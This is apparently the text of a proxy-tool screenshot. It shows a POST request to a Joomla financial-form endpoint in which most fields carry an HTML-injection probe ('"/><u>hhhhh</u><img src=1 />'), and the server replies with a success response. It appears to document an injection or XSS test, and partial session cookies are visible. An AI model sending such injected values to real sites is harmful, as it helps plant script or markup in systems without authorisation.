 Request
Raw Params Headers Hex
POST request to /components/com_financialnew/save_financial.php
Type Name Value
Cookie sameuser biz2user1@mailinator.com
Cookie oc_tempdata LgN8KdTil/zPPzGxTKLKzKMy7OlE7n5k7LbB9d...
Cookie oc_utype 1
Cookie fbapp 5629a1a8fa26f1afacd0ab59be30b22d888f5
Body retUrl https://www.biz2security.com/index.php?opti...
Body defaultUrl index.php?option=com_userdashboard&Itemid...
Body renewal 0
Body orgname user1appchange"/><u>hhhhh</u><img src=1 />
Body hiddenorgname "/><u>hhhhh</u><img src=1 />
Body horgname "/><u>hhhhh</u><img src=1 />
Body dbaname dbaapp"/><u>hhhhh</u><img src=1 />
Body civic 111
Body baddr ss"/><u>hhhhh</u><img src=1 />sss
Body street1 aaaa"/><u>hhhhh</u><img src=1 />
Body zipcode 22"/><u>hhhhh</u><img src=1 />222
Body state 1"/><u>hhhhh</u><img src=1 />
Body cmbCity 36"/><u>hhhhh</u><img src=1 />9
Body businessphone 2222"/><u>hhhhh</u><img src=1 />222222
Body webUrl ab"/><u>hhhhh</u><img src=1 />c.com
Body blegal Non "/><u>hhhhh</u><img src=1 />Profit Corp
Body dnb_dun_no "/><u>hhhhh</u><img src=1 />
Body orgtype 13"/><u>hhhhh</u><img src=1 />
Body orgcategory 251"/><u>hhhhh</u><img src=1 />
Body dbs_month 2
Add
Remove
Up
Down
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 10 Apr 2017 10:54:33 GMT
Server: Apache
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-ch
Pragma: no-cache
Vary: Accept-Encoding,User-Agent
Content-Length: 19
Keep-Alive: timeout=30, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
success~176874~12#0